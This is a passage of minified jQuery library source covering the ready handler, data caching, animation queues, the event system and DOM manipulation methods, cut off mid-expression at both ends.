b=0,c=e.call(arguments),d=c.length,f=1!==d||a&&n.isFunction(a.promise)?d:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(d){b[a]=this,c[a]=arguments.length>1?e.call(arguments):d,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(d>1)for(i=new Array(d),j=new Array(d),k=new Array(d);b<d;b++)c[b]&&n.isFunction(c[b].promise)?c[b].promise().progress(h(b,j,i)).done(h(b,k,c)).fail(g.reject):--f;return f||g.resolveWith(k,c),g.promise()}});var H;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){(!0===a?--n.readyWait:n.isReady)||(n.isReady=!0,!0!==a&&--n.readyWait>0||(H.resolveWith(d,[n]),n.fn.triggerHandler&&(n(d).triggerHandler("ready"),n(d).off("ready"))))}});function I(){d.addEventListener?(d.removeEventListener("DOMContentLoaded",J),a.removeEventListener("load",J)):(d.detachEvent("onreadystatechange",J),a.detachEvent("onload",J))}function J(){(d.addEventListener||"load"===a.event.type||"complete"===d.readyState)&&(I(),n.ready())}n.ready.promise=function(b){if(!H)if(H=n.Deferred(),"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll)a.setTimeout(n.ready);else if(d.addEventListener)d.addEventListener("DOMContentLoaded",J),a.addEventListener("load",J);else{d.attachEvent("onreadystatechange",J),a.attachEvent("onload",J);var c=!1;try{c=null==a.frameElement&&d.documentElement}catch(e){}c&&c.doScroll&&function b(){if(!n.isReady){try{c.doScroll("left")}catch(e){return a.setTimeout(b,50)}I(),n.ready()}}()}return H.promise(b)},n.ready.promise();var K;for(K in n(l))break;l.ownFirst="0"===K,l.inlineBlockNeedsLayout=!1,n(function(){var a,b,c,e;(c=d.getElementsByTagName("body")[0])&&c.style&&(b=d.createElement("div"),e=d.createElement("div"),e.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(e).appendChild(b),void 0!==b.style.zoom&&(b.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",l.inlineBlockNeedsLayout=a=3===b.offsetWidth,a&&(c.style.zoom=1)),c.removeChild(e))}),function(){var a=d.createElement("div");l.deleteExpando=!0;try{delete a.test}catch(b){l.deleteExpando=!1}a=null}();var L=function(a){var b=n.noData[(a.nodeName+" ").toLowerCase()],c=+a.nodeType||1;return(1===c||9===c)&&(!b||!0!==b&&a.getAttribute("classid")===b)},M=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,N=/([A-Z])/g;function O(a,b,c){if(void 0===c&&1===a.nodeType){var d="data-"+b.replace(N,"-$1").toLowerCase();if("string"==typeof(c=a.getAttribute(d))){try{c="true"===c||"false"!==c&&("null"===c?null:+c+""===c?+c:M.test(c)?n.parseJSON(c):c)}catch(e){}n.data(a,b,c)}else c=void 0}return c}function P(a){var b
;for(b in a)if(("data"!==b||!n.isEmptyObject(a[b]))&&"toJSON"!==b)return!1;return!0}function Q(a,b,d,e){if(L(a)){var f,g,h=n.expando,i=a.nodeType,j=i?n.cache:a,k=i?a[h]:a[h]&&h;if(k&&j[k]&&(e||j[k].data)||void 0!==d||"string"!=typeof b)return k||(k=i?a[h]=c.pop()||n.guid++:h),j[k]||(j[k]=i?{}:{toJSON:n.noop}),"object"!=typeof b&&"function"!=typeof b||(e?j[k]=n.extend(j[k],b):j[k].data=n.extend(j[k].data,b)),g=j[k],e||(g.data||(g.data={}),g=g.data),void 0!==d&&(g[n.camelCase(b)]=d),"string"==typeof b?null==(f=g[b])&&(f=g[n.camelCase(b)]):f=g,f}}function R(a,b,c){if(L(a)){var d,e,f=a.nodeType,g=f?n.cache:a,h=f?a[n.expando]:n.expando;if(g[h]){if(b&&(d=c?g[h]:g[h].data)){n.isArray(b)?b=b.concat(n.map(b,n.camelCase)):b in d?b=[b]:(b=n.camelCase(b),b=b in d?[b]:b.split(" ")),e=b.length;while(e--)delete d[b[e]];if(c?!P(d):!n.isEmptyObject(d))return}(c||(delete g[h].data,P(g[h])))&&(f?n.cleanData([a],!0):l.deleteExpando||g!=g.window?delete g[h]:g[h]=void 0)}}}n.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(a){return!!(a=a.nodeType?n.cache[a[n.expando]]:a[n.expando])&&!P(a)},data:function(a,b,c){return Q(a,b,c)},removeData:function(a,b){return R(a,b)},_data:function(a,b,c){return Q(a,b,c,!0)},_removeData:function(a,b){return R(a,b,!0)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=n.data(f),1===f.nodeType&&!n._data(f,"parsedAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=n.camelCase(d.slice(5)),O(f,d,e[d])));n._data(f,"parsedAttrs",!0)}return e}return"object"==typeof a?this.each(function(){n.data(this,a)}):arguments.length>1?this.each(function(){n.data(this,a,b)}):f?O(f,a,n.data(f,a)):void 0},removeData:function(a){return this.each(function(){n.removeData(this,a)})}}),n.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=n._data(a,b),c&&(!d||n.isArray(c)?d=n._data(a,b,n.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return n._data(a,c)||n._data(a,c,{empty:n.Callbacks("once memory").add(function(){n._removeData(a,b+"queue"),n._removeData(a,c)})})}}),n.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)(c=n._data(f[g],a+"queueHooks"))&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}}),function(){var a;l.shrinkWrapBlocks=function(){if(null!=a)return a;a=!1;var b,c,e;return(c=d.getElementsByTagName("body")[0])&&c.style?(b=d.createElement("div"),e=d.createElement("div"),e.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(e).appendChild(b),void 0!==b.style.zoom&&(b.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",b.appendChild(d.createElement("div")).style.width="5px",a=3!==b.offsetWidth),c.removeChild(e),a):void 0}}();var S=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,T=new RegExp("^(?:([+-])=|)("+S+")([a-z%]*)$","i"),U=["Top","Right","Bottom","Left"],V=function(a,b){return a=b||a,"none"===n.css(a,"display")||!n.contains(a.ownerDocument,a)};function W(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return n.css(a,b,"")},i=h(),j=c&&c[3]||(n.cssNumber[b]?"":"px"),k=(n.cssNumber[b]||"px"!==j&&+i)&&T.exec(n.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do{f=f||".5",k/=f,n.style(a,b,k+j)}while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var X=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===n.type(c)){e=!0;for(h in c)X(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,n.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},Y=/^(?:checkbox|radio)$/i,Z=/<([\w:-]+)/,$=/^$|\/(?:java|ecma)script/i,_=/^\s+/,aa="abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video";function ba(a){var b=aa.split("|"),c=a.createDocumentFragment();if(c.createElement)while(b.length)c.createElement(b.pop());return c}!function(){var a=d.createElement("div"),b=d.createDocumentFragment(),c=d.createElement("input");a.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",l.leadingWhitespace=3===a.firstChild.nodeType,l.tbody=!a.getElementsByTagName("tbody").length,l.htmlSerialize=!!a.getElementsByTagName("link").length,l.html5Clone="<:nav></:nav>"!==d.createElement("nav").cloneNode(!0).outerHTML,c.type="checkbox",c.checked=!0,b.appendChild(c),l.appendChecked=c.checked,a.innerHTML="<textarea>x</textarea>",l.noCloneChecked=!!a.cloneNode(!0).lastChild.defaultValue,b.appendChild(a),c=d.createElement("input"),c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),a.appendChild(c),l.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked,l.noCloneEvent=!!a.addEventListener,a[n.expando]=1,l.attributes=!a.getAttribute(n.expando)}();var ca={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:l.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]};ca.optgroup=ca.option,ca.tbody=ca.tfoot=ca.colgroup=ca.caption=ca.thead,ca.th=ca.td;function da(a,b){var c,d,e=0,f=void 0!==a.getElementsByTagName?a.getElementsByTagName(b||"*"):void 0!==a.querySelectorAll?a.querySelectorAll(b||"*"):void 0;if(!f)for(f=[],c=a.childNodes||a;null!=(d=c[e]);e++)!b||n.nodeName(d,b)?f.push(d):n.merge(f,da(d,b));return void 0===b||b&&n.nodeName(a,b)?n.merge([a],f):f}function ea(a,b){for(var c,d=0;null!=(c=a[d]);d++)n._data(c,"globalEval",!b||n._data(b[d],"globalEval"))}var fa=/<|&#?\w+;/,ga=/<tbody/i;function ha(a){Y.test(a.type)&&(a.defaultChecked=a.checked)}function ia(a,b,c,d,e){for(var f,g,h,i,j,k,m,o=a.length,p=ba(b),q=[],r=0;r<o;r++)if((g=a[r])||0===g)if("object"===n.type(g))n.merge(q,g.nodeType?[g]:g);else if(fa.test(g)){i=i||p.appendChild(b.createElement("div")),j=(Z.exec(g)||["",""])[1].toLowerCase(),m=ca[j]||ca._default,i.innerHTML=m[1]+n.htmlPrefilter(g)+m[2],f=m[0];while(f--)i=i.lastChild;if(!l.leadingWhitespace&&_.test(g)&&q.push(b.createTextNode(_.exec(g)[0])),!l.tbody){g="table"!==j||ga.test(g)?"<table>"!==m[1]||ga.test(g)?0:i:i.firstChild,f=g&&g.childNodes.length;while(f--)n.nodeName(k=g.childNodes[f],"tbody")&&!k.childNodes.length&&g.removeChild(k)}n.merge(q,i.childNodes),i.textContent="";while(i.firstChild)i.removeChild(i.firstChild);i=p.lastChild}else q.push(b.createTextNode(g));i&&p.removeChild(i),l.appendChecked||n.grep(da(q,"input"),ha),r=0;while(g=q[r++])if(d&&n.inArray(g,d)>-1)e&&e.push(g);else if(h=n.contains(g.ownerDocument,g),i=da(p.appendChild(g),"script"),h&&ea(i),c){f=0;while(g=i[f++])$.test(g.type||"")&&c.push(g)}return i=null,p}!function(){var b,c,e=d.createElement("div");for(b in{submit:!0,change:!0,focusin:!0})c="on"+b,(l[b]=c in a)||(e.setAttribute(c,"t"),l[b]=!1===e.attributes[c].expando);e=null}();var ja=/^(?:input|select|textarea)$/i,ka=/^key/,la=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ma=/^(?:focusinfocus|focusoutblur)$/,na=/^([^.]*)(?:\.(.+)|)/;function oa(){return!0}function pa(){return!1}function qa(){try{return d.activeElement}catch(a){}}function ra(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ra(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),!1===e)e=pa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return n().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=n.guid++)),a.each(function(){n.event.add(this,b,e,d,c)})}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=n._data(a);if(r){c.handler&&(i=c,c=i.handler,e=i.selector),c.guid||(c.guid=n.guid++),(g=r.events)||(g=r.events={}),(k=r.handle)||(k=r.handle=function(a){return void 0===n||a&&n.event.triggered===a.type?void 0:n.event.dispatch.apply(k.elem,arguments)},k.elem=a),b=(b||"").match(F)||[""],h=b.length;while(h--)f=na.exec(b[h])||[],o=q=f[1],p=(f[2]||"").split(".").sort(),o&&(j=n.event.special[o]||{},o=(e?j.delegateType:j.bindType)||o,j=n.event.special[o]||{},l=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&n.expr.match.needsContext.test(e),namespace:p.join(".")},i),(m=g[o])||(m=g[o]=[],m.delegateCount=0,j.setup&&!1!==j.setup.call(a,d,p,k)||(a.addEventListener?a.addEventListener(o,k,!1):a.attachEvent&&a.attachEvent("on"+o,k))),j.add&&(j.add.call(a,l),l.handler.guid||(l.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,l):m.push(l),n.event.global[o]=!0);a=null}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=n.hasData(a)&&n._data(a);if(r&&(k=r.events)){b=(b||"").match(F)||[""],j=b.length;while(j--)if(h=na.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=k[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),i=f=m.length;while(f--)g=m[f],!e&&q!==g.origType||c&&c.guid!==g.guid||h&&!h.test(g.namespace)||d&&d!==g.selector&&("**"!==d||!g.selector)||(m.splice(f,1),g.selector&&m.delegateCount--,l.remove&&l.remove.call(a,g));i&&!m.length&&(l.teardown&&!1!==l.teardown.call(a,p,r.handle)||n.removeEvent(a,o,r.handle),delete k[o])}else for(o in k)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(k)&&(delete r.handle,n._removeData(a,"events"))}},trigger:function(b,c,e,f){var g,h,i,j,l,m,o,p=[e||d],q=k.call(b,"type")?b.type:b,r=k.call(b,"namespace")?b.namespace.split("."):[];if(i=m=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!ma.test(q+n.event.triggered)&&(q.indexOf(".")>-1&&(r=q.split("."),q=r.shift(),r.sort()),h=q.indexOf(":")<0&&"on"+q,b=b[n.expando]?b:new n.Event(q,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=r.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+r.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:n.makeArray(c,[b]),l=n.event.special[q]||{},f||!l.trigger||!1!==l.trigger.apply(e,c))){if(!f&&!l.noBubble&&!n.isWindow(e)){for(j=l.delegateType||q,ma.test(j+q)||(i=i.parentNode);i;i=i.parentNode)p.push(i),m=i;m===(e.ownerDocument||d)&&p.push(m.defaultView||m.parentWindow||a)}o=0;while((i=p[o++])&&!b.isPropagationStopped())b.type=o>1?j:l.bindType||q,g=(n._data(i,"events")||{})[b.type]&&n._data(i,"handle"),g&&g.apply(i,c),(g=h&&i[h])&&g.apply&&L(i)&&(b.result=g.apply(i,c),!1===b.result&&b.preventDefault());if(b.type=q,!f&&!b.isDefaultPrevented()&&(!l._default||!1===l._default.apply(p.pop(),c))&&L(e)&&h&&e[q]&&!n.isWindow(e)){m=e[h],m&&(e[h]=null),n.event.triggered=q;try{e[q]()}catch(s){}n.event.triggered=void 0,m&&(e[h]=m)}return b.result}},dispatch:function(a){a=n.event.fix(a);var b,c,d,f,g,h=[],i=e.call(arguments),j=(n._data(this,"events")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||!1!==k.preDispatch.call(this,a)){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,c=0;while((g=f.handlers[c++])&&!a.isImmediatePropagationStopped())a.rnamespace&&!a.rnamespace.test(g.namespace)||(a.handleObj=g,a.data=g.data,void 0!==(d=((n.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i))&&!1===(a.result=d)&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&("click"!==a.type||isNaN(a.button)||a.button<1))for(;i!=this;i=i.parentNode||this)if(1===i.nodeType&&(!0!==i.disabled||"click"!==a.type)){for(d=[],c=0;c<h;c++)f=b[c],e=f.selector+" ",void 0===d[e]&&(d[e]=f.needsContext?n(e,this).index(i)>-1:n.find(e,this,null,[i]).length),d[e]&&d.push(f);d.length&&g.push({elem:i,handlers:d})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},fix:function(a){if(a[n.expando])return a;var b,c,e,f=a.type,g=a,h=this.fixHooks[f];h||(this.fixHooks[f]=h=la.test(f)?this.mouseHooks:ka.test(f)?this.keyHooks:{}),e=h.props?this.props.concat(h.props):this.props,a=new n.Event(g),b=e.length;while(b--)c=e[b],a[c]=g[c];return a.target||(a.target=g.srcElement||d),3===a.target.nodeType&&(a.target=a.target.parentNode),a.metaKey=!!a.metaKey,h.filter?h.filter(a,g):a},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,e,f,g=b.button,h=b.fromElement;return null==a.pageX&&null!=b.clientX&&(e=a.target.ownerDocument||d,f=e.documentElement,c=e.body,a.pageX=b.clientX+(f&&f.scrollLeft||c&&c.scrollLeft||0)-(f&&f.clientLeft||c&&c.clientLeft||0),a.pageY=b.clientY+(f&&f.scrollTop||c&&c.scrollTop||0)-(f&&f.clientTop||c&&c.clientTop||0)),!a.relatedTarget&&h&&(a.relatedTarget=h===a.target?b.toElement:h),a.which||void 0===g||(a.which=1&g?1:2&g?3:4&g?2:0),a}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==qa()&&this.focus)try{return this.focus(),!1}catch(a){}},delegateType:"focusin"},blur:{trigger:function(){if(this===qa()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if(n.nodeName(this,"input")&&"checkbox"===this.type&&this.click)return this.click(),!1},_default:function(a){return n.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c){var d=n.extend(new n.Event,c,{type:a,isSimulated:!0});n.event.trigger(d,null,b),d.isDefaultPrevented()&&c.preventDefault()}},n.removeEvent=d.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)}:function(a,b,c){var d="on"+b;a.detachEvent&&(void 0===a[d]&&(a[d]=null),a.detachEvent(d,c))},n.Event=function(a,b){if(!(this instanceof n.Event))return new n.Event(a,b);a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&!1===a.returnValue?oa:pa):this.type=a,b&&n.extend(this,b),this.timeStamp=a&&a.timeStamp||n.now(),this[n.expando]=!0},n.Event.prototype={constructor:n.Event,isDefaultPrevented:pa,isPropagationStopped:pa,isImmediatePropagationStopped:pa,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=oa,a&&(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=oa,a&&!this.isSimulated&&(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=oa,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},n.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||n.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),l.submit||(n.event.special.submit={setup:function(){if(n.nodeName(this,"form"))return!1;n.event.add(this,"click._submit keypress._submit",function(a){var b=a.target,c=n.nodeName(b,"input")||n.nodeName(b,"button")?n.prop(b,"form"):void 0;c&&!n._data(c,"submit")&&(n.event.add(c,"submit._submit",function(a){a._submitBubble=!0}),n._data(c,"submit",!0))})},postDispatch:function(a){a._submitBubble&&(delete a._submitBubble,this.parentNode&&!a.isTrigger&&n.event.simulate("submit",this.parentNode,a))},teardown:function(){if(n.nodeName(this,"form"))return!1;n.event.remove(this,"._submit")}}),l.change||(n.event.special.change={setup:function(){if(ja.test(this.nodeName))return"checkbox"!==this.type&&"radio"!==this.type||(n.event.add(this,"propertychange._change",function(a){"checked"===a.originalEvent.propertyName&&(this._justChanged=!0)}),n.event.add(this,"click._change",function(a){this._justChanged&&!a.isTrigger&&(this._justChanged=!1),n.event.simulate("change",this,a)})),!1;n.event.add(this,"beforeactivate._change",function(a){var b=a.target;ja.test(b.nodeName)&&!n._data(b,"change")&&(n.event.add(b,"change._change",function(a){!this.parentNode||a.isSimulated||a.isTrigger||n.event.simulate("change",this.parentNode,a)}),n._data(b,"change",!0))})},handle:function(a){var b=a.target;if(this!==b||a.isSimulated||a.isTrigger||"radio"!==b.type&&"checkbox"!==b.type)return a.handleObj.handler.apply(this,arguments)},teardown:function(){return n.event.remove(this,"._change"),!ja.test(this.nodeName)}}),l.focusin||n.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a))};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=n._data(d,b);e||d.addEventListener(a,c,!0),n._data(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=n._data(d,b)-1;e?n._data(d,b,e):(d.removeEventListener(a,c,!0),n._removeData(d,b))}}}),n.fn.extend({on:function(a,b,c,d){return ra(this,a,b,c,d)},one:function(a,b,c,d){return ra(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return!1!==b&&"function"!=typeof b||(c=b,b=void 0),!1===c&&(c=pa),this.each(function(){n.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return n.event.trigger(a,b,c,!0)}});var sa=/ jQuery\d+="(?:null|\d+)"/g,ta=new RegExp("<(?:"+aa+")[\\s/>]","i"),ua=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,va=/<script|<style|<link/i,wa=/checked\s*(?:[^=]|=\s*.checked.)/i,xa=/^true\/(.*)/,ya=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,za=ba(d),Aa=za.appendChild(d.createElement("div"));function Ba(a,b){return n.nodeName(a,"table")&&n.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function Ca(a){return a.type=(null!==n.find.attr(a,"type"))+"/"+a.type,a}function Da(a){var b=xa.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ea(a,b){if(1===b.nodeType&&n.hasData(a)){var c,d,e,f=n._data(a),g=n._data(b,f),h=f.events;if(h){delete g.handle,g.events={};for(c in h)for(d=0,e=h[c].length;d<e;d++)n.event.add(b,c,h[c][d])}g.data&&(g.data=n.extend({},g.data))}}function Fa(a,b){var c,d,e;if(1===b.nodeType){if(c=b.nodeName.toLowerCase(),!l.noCloneEvent&&b[n.expando]){e=n._data(b);for(d in e.events)n.removeEvent(b,d,e.handle);b.removeAttribute(n.expando)}"script"===c&&b.text!==a.text?(Ca(b).text=a.text,Da(b)):"object"===c?(b.parentNode&&(b.outerHTML=a.outerHTML),l.html5Clone&&a.innerHTML&&!n.trim(b.innerHTML)&&(b.innerHTML=a.innerHTML)):"input"===c&&Y.test(a.type)?(b.defaultChecked=b.checked=a.checked,b.value!==a.value&&(b.value=a.value)):"option"===c?b.defaultSelected=b.selected=a.defaultSelected:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}}function Ga(a,b,c,d){b=f.apply([],b);var e,g,h,i,j,k,m=0,o=a.length,p=o-1,q=b[0],r=n.isFunction(q);if(r||o>1&&"string"==typeof q&&!l.checkClone&&wa.test(q))return a.each(function(e){var f=a.eq(e);r&&(b[0]=q.call(this,e,f.html())),Ga(f,b,c,d)});if(o&&(k=ia(b,a[0].ownerDocument,!1,a,d),e=k.firstChild,1===k.childNodes.length&&(k=e),e||d)){for(i=n.map(da(k,"script"),Ca),h=i.length;m<o;m++)g=k,m!==p&&(g=n.clone(g,!0,!0),h&&n.merge(i,da(g,"script"))),c.call(a[m],g,m);if(h)for(j=i[i.length-1].ownerDocument,n.map(i,Da),m=0;m<h;m++)g=i[m],$.test(g.type||"")&&!n._data(g,"globalEval")&&n.contains(j,g)&&(g.src?n._evalUrl&&n._evalUrl(g.src):n.globalEval((g.text||g.textContent||g.innerHTML||"").replace(ya,"")));k=e=null}return a}function Ha(a,b,c){for(var d,e=b?n.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||n.cleanData(da(d)),d.parentNode&&(c&&n.contains(d.ownerDocument,d)&&ea(da(d,"script")),d.parentNode.removeChild(d));return a}n.extend({htmlPrefilter:function(a){return a.replace(ua,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h,i=n.contains(a.ownerDocument,a);if(l.html5Clone||n.isXMLDoc(a)||!ta.test("<"+a.nodeName+">")?f=a.cloneNode(!0):(Aa.innerHTML=a.outerHTML,Aa.removeChild(f=Aa.firstChild)),!(l.noCloneEvent&&l.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||n.isXMLDoc(a)))for(d=da(f),h=da(a),g=0;null!=(e=h[g]);++g)d[g]&&Fa(e,d[g]);if(b)if(c)for(h=h||da(a),d=d||da(f),g=0;null!=(e=h[g]);g++)Ea(e,d[g]);else Ea(a,f);return d=da(f,"script"),d.length>0&&ea(d,!i&&da(a,"script")),d=h=e=null,f},cleanData:function(a,b){for(var d,e,f,g,h=0,i=n.expando,j=n.cache,k=l.attributes,m=n.event.special;null!=(d=a[h]);h++)if((b||L(d))&&(f=d[i],g=f&&j[f])){if(g.events)for(e in g.events)m[e]?n.event.remove(d,e):n.removeEvent(d,e,g.handle);j[f]&&(delete j[f],k||void 0===d.removeAttribute?d[i]=void 0:d.removeAttribute(i),c.push(f))}}}),n.fn.extend({domManip:Ga,detach:function(a){return Ha(this,a,!0)},remove:function(a){return Ha(this,a)},text:function(a){return X(this,function(a){return void 0===a?n.text(this):this.empty().append((this[0]&&this[0].ownerDocument||d).createTextNode(a))},null,a,arguments.length)},append:function(){return Ga(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){Ba(this,a).appendChild(a)}})},prepend:function(){return Ga(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ba(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ga(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ga(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++){1===a.nodeType&&n.cleanData(da(a,!1));while(a.firstChild)a.removeChild(a.firstChild);a.options&&n.nodeName(a,"select")&&(a.options.length=0)}return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return n.clone(this,a,b)})},html:function(a){return X(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a)return 1===b.nodeType?b.innerHTML.replace(sa,""):void 0;if("string"==typeof 